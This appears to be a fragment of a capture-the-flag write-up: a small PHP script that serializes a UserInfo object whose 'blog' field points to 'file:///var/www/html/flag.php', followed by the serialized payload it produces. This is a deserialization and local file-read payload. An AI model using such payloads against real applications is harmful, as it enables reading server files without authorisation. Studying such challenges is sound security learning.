 1 <?php
2
3 class UserInfo
4 {
5     public $name = "1";
6     public $age = 0;
7     public $blog = "file:///var/www/html/flag.php";
8
9 }
10
11 $a = new UserInfo();
12 echo serialize($a);
13 ?>
14
O:8:"UserInfo":3:
{s:4:"name";s:1:"1";s:3:"age";i:0;s:4:"blog";s:29:"file:///var
/www/html/flag.php";}